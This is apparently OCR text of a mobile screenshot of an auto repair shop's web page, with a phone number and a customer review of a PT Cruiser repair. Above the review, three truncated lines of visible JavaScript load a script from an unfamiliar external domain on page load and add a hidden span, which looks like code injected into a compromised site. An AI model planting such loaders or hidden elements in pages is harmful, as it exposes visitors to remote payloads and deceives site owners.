
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Great work, great service!
Dale's repaired my PT Cruiser that most mechanics aren't
capable of fixing. Great work, great service. I'll use them for all
my vehicles.